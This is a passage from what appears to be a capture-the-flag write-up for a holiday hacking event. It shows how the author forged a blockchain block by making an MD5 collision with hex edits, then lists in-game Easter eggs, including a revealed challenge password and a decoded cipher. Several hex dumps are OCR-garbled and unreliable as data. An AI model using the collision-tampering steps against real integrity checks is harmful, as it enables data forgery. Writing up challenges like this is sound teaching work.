

That gives is 2 bytes we need to change but using <u>https://speakerdeck.com/ange/colltris?slide=194</u> we know we can also change another two. To do so, we open the blockchain file in a hex editor of our choice and find the block we need to focus on.

| 00163020 | 4F  | 33 | 6C  | 2B | 50 | 4D | 6E        | 78  | 32 | 51 | 3D | 3D | 30 | 30 | 30  | 30  | 031+PMnx20==0000              |
|----------|-----|----|-----|----|----|----|-----------|-----|----|----|----|----|----|----|-----|-----|-------------------------------|
| 00163030 | 30  | 30 | 30  | 30 | 30 | 30 | 30        | 31  | 66 | 39 | 62 | 33 | 61 | 39 | 34  | 34  | 00000001f9b3a944              |
| 00163040 | 37  | 65 | 35  | 37 | 37 | 31 | 63        | 37  | 30 | 34 | 66 | 34 | 30 | 30 | 30  | 30  | 7e5771c704f40000              |
| 00163050 | 30  | 30 | 30  | 30 | 30 | 30 | 30        | 31  | 32 | 66 | 64 | 31 | 30 | 30 | 30  | 30  | 000000012fd10000              |
| 00163060 | 30  | 30 | 30  | 30 | 30 | 30 | 30        | 30  | 30 | 32 | 30 | 66 | 32 | 66 | 66  | 66  | 000000000020f2fff             |
| 00163070 | 66  | 66 | 66  | 66 | 66 | 31 | 66        | 66  | 30 | 30 | 30 | 30 | 30 | 30 | 36  | 63  | fffff1ff0000006c              |
| 00163080 | FΔ  | 46 | 53  | 40 | 30 | 34 | 60        | 79  | D3 | DF | 27 | 62 | BE | 68 | 46  | 70  | êFS@0:`vÓB'b%hFl              |
| 00163090 | 27  | FO | 46  | D3 | 17 | नन | 4E        | 92  | DF | FI | DE | F7 | 40 | 75 | 24  | 7B  | 'AFÓSUN' BÁĐ∸G.*{             |
| 00163040 | 73  | EI | B7  | 59 | BB | B9 | 19        | 45  | 1E | 37 | 51 | 80 | 22 | D9 | 87  | 29  | sá Y <sup>1</sup> .E.70. "Ì̱) |
| 001630B0 | 6F  | CB | 0F  | 18 | 80 | DE | 03        | 88  | BF | 20 | 35 | OF | 24 | 91 | C2  | 9D  | oËÖ.^; 5.*\Â.                 |
| 001630C0 | 03  | 48 | 61  | 4D | CO | BC | FF        | F2  | BC | AD | D4 | CC | 3F | 25 | 18  | 28  | .HaMÀbaîòba.ÔÌ?≋."            |
| 001630D0 | PT  | FB | ΔF  | 17 | 12 | 06 | DF        | 1E  | 15 | DB | 64 | 93 | 96 | AB | 86  | F9  | ùûBØd"-≪tù                    |
| 001630E0 | D5  | 11 | 80  | C8 | DB | 20 | 4B        | 4 F | TT | 80 | 8F | 09 | 30 | 35 | 30  | 30  | Ő. (FÉØ KOD 0500              |
| 001630F0 | 30  | 30 | 39  | 66 | 35 | 37 | 25        | 50  | 44 | 46 | 20 | 31 | 2E | 33 | 0A  | 25  | 009f57%PDF-1.3.%              |
| 00163100 | 25  | CI | CE  | C7 | C5 | 21 | 02        | οz  | 31 | 20 | 30 | 20 | 6F | 62 | 64  | 02  | %á†Cå!1 0 obj.                |
| 00163110 | 30  | 30 | 2 F | 54 | 79 | 70 | 65        | 2F  | 43 | 61 | 74 | 61 | 60 | 6F | 67  | 2 F | <                             |
| 00163120 | 55  | 47 | 6F  | 55 | 41 | 77 | 61        | 79  | 25 | 53 | 61 | 6E | 74 | 61 | 2 F | 50  | Go Away/Santa/P               |
| 00163130 | 61  | 67 | 65  | 73 | 20 | 32 | 20        | 30  | 20 | 52 | 20 | 20 | 20 | 20 | 20  | 20  | ages 2 0 R                    |
| 00163140 | 30  | 87 | D9  | BF | 57 | 8E | Sd        | 22  | E5 | 00 | 78 | 8F | E7 | 60 | F3  | 10  | QùÙ;WŽ<ªå.x.c`ó.              |
| 00163150 | 64  | ΔF | 22  | 1E | Δ1 | F2 | <u>21</u> | 3D  | 63 | 75 | 3E | 12 | 25 | BF | 80  | 62  | d <sup>™</sup> .:ò:=cu>.¥;€b  |
| 00163160 | 4 F | C3 | 46  | BF | DE | 67 | CA        | F7  | 49 | 95 | 91 | C4 | 02 | 01 | ED  | AB  | ΩΔ¯F;ÖαÊ∸T•\Δί«               |
| 00163170 | 03  | B9 | EF  | 95 | 99 | 1C | 5B        | 49  | 9F | 86 | DC | 85 | 39 | 85 | 90  | 99  | .¹ï•™.[IŸ†Ü9™                 |

However, before we start amending values here, we amend the script to see what the current MD5 hash is and then use that to check whether what we have after amending the values, is a match.

| def | repr(self):                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
|     | <pre>hash_obj_md5 = MD5.new() hash_obj_md5.update(self.block_data_signed()) hash_obj_256 = SHA256.new() hash_obj_256.update(self.block_data_signed())</pre>                                                                                                    |
|     | <pre>h = hash_obj_256.hexdigest() m = hash_obj_md5.hexdigest()</pre>                                                                                                    |
|     | <pre>S = '' if h == '58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f' or m=='b10b4a6bd373b61f32f4fd3a0cdfbf84':     s = 'SHA256: '+hash_obj_256.hexdigest()+'\n'     s += 'MD5: '+hash_obj_md5.hexdigest()+'\n'     s += 'PID: '+str(self.pid)+'\n'     s += 'RID: '+str(self.rid)+'\n'     s += 'INDEX: '+str(self.index)+'\n'     s += 'NONCE: %s\n' % ('%016.016x' % (self.nonce))</pre> |
|     | return(s)                                                                                                    |

First thing, we know we need to reference another document tree. Using https://speakerdeck.com/ange/colltris?slide=109 again, we know which other value to amend (in red).

> 00163130 61 67 65 73 20 33 20 30 20 52 20 20 20 20 20 20 ages 3 0 R 00163140 30 F9 D9 BF 57 8E 3C AA E5 0D 78 8F E7 60 F3 1D 0ùÙ¿WŽ<<sup>a</sup>å.x.ç`ó. 00163150 64 AF AA 1E A1 F2 A1 3D 63 75 3E 1A A5 BF 80 62 d<sup>-a</sup>.;ò;=cu>.¥¿€b 00163160 4F C3 46 BF D6 67 CA F7 49 95 91 C4 02 01 ED AB OÃF¿ÖgÊ÷I·`Ä..í« 00163170 03 B9 EF 95 99 1B 5B 49 9F 86 DC 85 39 85 90 99 .<sup>1</sup>:.<sup>m</sup>.[IŸ+Ü...9...<sup>m</sup>

We run the script to see if we have the same MD5.

```
ID: 1010
SHA256: 1adfc6bb0b81d0409b506b1544440b58096790dd272317780bec706f48e79b1e
MD5: b10b4a6bd373b61f32f4fd3a0cdfbf84
PID: 77777
RID: 527
INDEX: 129459
NONCE: a9447e5771c704f4
```

Success! The same MD5 but a different SHA256. We now need to change the good/bad value and its *related* byte (in red).

 00163070
 66
 66
 66
 30
 66
 30
 30
 30
 30
 30
 36
 63
 ffff0ff0000006c

 00163080
 EA
 46
 53
 40
 30
 3A
 60
 79
 D3
 DF
 27
 62
 BE
 68
 46
 7C
 êFS@0:`yÓB'b%hF|

 00163090
 27
 F0
 46
 D3
 A7
 FF
 4E
 92
 DF
 E1
 DE
 F7
 40
 7F
 2A
 7B
 'ðFÓSÿN'BáÞ÷@.\*{

 001630A0
 73
 E1
 B7
 59
 B8
 B9
 19
 45
 1E
 37
 51
 8D
 22
 D9
 87
 29
 sá·Y, 'E.F.7Q."Ù‡)

 001630B0
 6F
 CB
 0F
 18
 8D
 D7
 03
 88
 BF
 20
 35
 0F
 2A
 91
 C2
 9D
 oË...\*.\*.^¿ 5.\*.\*\Å.

So that is 4 bytes changed. The script is run again and if we have a the same MD5 then the SHA256 value is what we should be after.



Success! This gives is a SHA256 value of **fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb** which is our answer.

## EASTER EGGS

(AKA MAYBE I SHOULD HAVE PUT MORE INTO THE ACTUAL WRITEUP)

#### Bashrc

I noticed a few of the .bashrc files had some interesting stuff going on but this was my favourite which probably goes to show you what sort of individual I am.

```
elf@01830cdd3e44:~$ cat .bashrc
#!/bin/bash
cat /etc/motd
# Hi, welcome to the .bashrc file! If you're interested in how this challenge
# works, look no further!
tmux new-session -d 'bash --norc -c "/var/go.sh"'
elf@01830cdd3e44:~$ cat /var/go.sh
#!/bin/bash
cat /var/birdie.txt
echo
echo "You found her! Thank you!!!"
# Do this last so it's always rendered
/bin/runtoanswer ShhhhTopSecretTmuxPassword
sleep infinity
```

#### Snowball

In the Snowball game, when you lose, you get a QR code that goes to the Counter Hack site. Also, this message: *ERR\_CODE = 501\_PEBKAC\_ERR\_4EVA*, where 501 is server error response code means that the server does not support the functionality required to fulfill the request yet PEBKAC stands for "Problem Exists Between Keyboard and Chair" which suggests it is a client issue.



#### Jason

In the python escape terminal, if you look at the underlying script, you will notice there is an option not mentioned that reveals Jason!

| Enter ch<br>Hi, my | oice [1 -<br>name is | - 5] pl<br>Jason | lant<br>the 1 | Plant! |  |
|--------------------|----------------------|------------------|---------------|--------|--|
| ( U<br>\  )<br>_ / |                      |                  |               |        |  |
| \_/<br>Sleeping    | ejm96<br>for 10 s    | seconds          | 3             |        |  |

#### Portrait

The image when you enter the building looks too good of an opportunity to miss out on. Digging deeper, well, a picture paints a thousand words:



Those dots are positions of letters. Those letters spell out **NOW I SHALL BE OUT OF SIGHT** which we all know is what Jack Frost said in the short film, The Snowman. No, not that one, this one: <u>https://www.imdb.com/title/tt0000763/</u>

#### Broken tag generator

If you list the files in the directory, you will find a section for Marie but since that will not fit in here, I did my own. I'm sure there are others doing the rounds...

| y80 | 888b d     | 888         | 888888 | .d8888b.  | .d8888b.  | .d8888b.  | .d8888b   |
|-----|------------|-------------|--------|-----------|-----------|-----------|-----------|
| y81 | 8888b d8   | 888         | #88b   | d88P Y88b | d88P Y88b | d88P Y88b | d88P Y88b |
| y82 | 88888b.d88 | 888         | 888    | 888       | 888 888   | 888       | 888 888   |
| y83 | 888Y88888F | 888 888d888 | 888    | .d88P     | 888 888   | .d88P     | 888 888   |
| y84 | 888 Y888P  | 888 888P#   | 888    | .od888P#  | 888 888   | .od888P#  | 888 888   |
| y85 | 888 Y8P    | 888 888     | 888    | d88P#     | 888 888   | d88P#     | 888 888   |
| y86 | 888 #      | 888 888     | 88P    | 888#      | Y88b d88P | 888#      | Y88b d88P |
| y87 | 888        | 888 888     | 888    | 888888888 | #Y8888P#  | 888888888 | #Y8888P#  |
| y88 |            |             | .d88P  |           |           |           |           |
| y89 |            |             | .d88P# |           |           |           |           |
| y90 |            |             | 888P#  |           |           |           |           |



Once it is all over if you visit the courtyard. At the far-right corner, you can go through the hedge into a secret garden where you get something like the above. Removing the floor and topiary, you will catch another Evan to add to our collection.

Interacting with Evan at the booth, we get a load of websockets thrown at us which contain the messages Evan says.

| I Headers Cookies Request Response Timings Security                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|-------------------|
| i   All ≑  ⊽ PSS                                                                                                    |                   |
| Data                                                                                                    | Time              |
| 🖌 ["type": PSSST", "whisper"; "3027250"; "idi": 3027250, "uid": "evanbooth", "username": "Booth", "type"; 2, "avatar": "npc", "ts": 1609858545817, "area": "secretgarden", "text": "qTT, Z")), "recipient"; ["uid": "2 | 76°, 14:55:46.152 |
| 4 [type': PSS57] whisper's[3027251] [cid':3027251] uid': evanbooth; username': Booth; type's2; avatar': npc'; ts':1609858546004; area': secretgarden'; text': III']); recipient's['uid':276];                          | us 14:55:46.339   |
| 🖕 ("type': PSSST', "whisper's("3027252'; [cid':3027252,"uid': evanbooth", 'username': Booth", 'type':2, 'avatar': "npc', 'ts':1609858546329, 'area': 'secretgarden', 'text': 'S,4')), 'recipient': ['uid': 276'        | u 14:55:46.665    |
| 🖕 ("type': PSS51", "whisper's("3027253", "cid":3027253,"uid": evanbooth", "username": Booth", "type's2, "avatar": "npc', "ts":1609858546496, "area": "secretgarden", "text": [Zv])), "recipient": ["uid": "276         | ,*u 14:55:46.832  |
| 🖕 ("type': PSSST') "whisper's("3027254's)" (idi'3027254, 'uid': evanbooth', 'username': Booth', 'type':2, 'avatar': 'npc', 'ts':1609858546675, 'area': 'secretgarden', 'text': 'qTT, Z')), 'recipient's('uid': '2      | 76°, 14:55:47.009 |
| uid: 'evanbooth'                                                                                                    |                   |
| username: "Booth"                                                                                                    |                   |
| type: 2                                                                                                    |                   |
| avata: npc                                                                                                    |                   |
| ts: totydocostal /<br>area: "serverandan"                                                                                                    |                   |
| text: 'qTI,Z'                                                                                                    |                   |

When we type something, we get ciphertext back, but it's changed. We then do a load more:

- Plaintext alphabet: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\,./?
- Ciphertext alphabet: 7fAO6Lc5Q\ZjSVTtwqCs/YKGkFM.921XU?n,yv3I4mEaeWzo80lx ibrRDphdPNguBH
- Ciphertext: Q36oMIf44W?uuuQWeW?1f44W?uuuuf44W?uuu

Deciphering the cipher<sup>8</sup> (what a start to a sentence) we get: **ImEvanBooth...ItstheBooth....Booth...** 

Misc

- Tenious at best, is Richard F.Hall custom homes a pun on "Deck the Halls"? No? Oh...
- Posters of KringleCons of years gone by.... Again, not an Easter Egg? Bah....

<sup>&</sup>lt;sup>8</sup> https://cryptii.com/pipes/alphabetical-substitution